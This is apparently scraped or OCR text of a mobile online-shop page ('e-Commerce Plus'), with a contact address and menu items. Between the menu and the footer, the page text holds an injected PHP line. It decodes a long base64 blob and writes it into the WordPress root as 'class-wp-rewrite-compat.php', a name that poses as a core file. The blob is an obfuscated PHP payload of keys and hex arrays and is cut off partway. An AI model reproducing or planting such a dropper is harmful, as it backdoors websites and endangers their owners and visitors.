
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Forex news quotes provided
by InterActive Data.